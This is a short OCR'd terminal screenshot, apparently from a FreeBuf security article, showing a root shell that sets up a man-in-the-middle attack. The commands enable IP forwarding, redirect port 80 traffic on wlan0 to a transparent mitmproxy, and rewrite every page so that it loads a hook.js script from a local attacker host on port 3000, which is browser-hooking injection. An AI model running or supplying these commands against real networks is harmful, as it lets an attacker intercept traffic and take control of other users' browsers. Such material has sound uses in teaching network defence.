 root@localhost: ~
File Edit View Search Terminal Help
root@localhost:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@localhost:~# iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-port 8080
root@localhost:~# mitmproxy --anticache --showhost -p 8080 --mode transparent -R ":~s:</body>:<script src='http://192.
168.8.219:3000/hook.js' type='text/javascript'></script></body>"
FREEBUF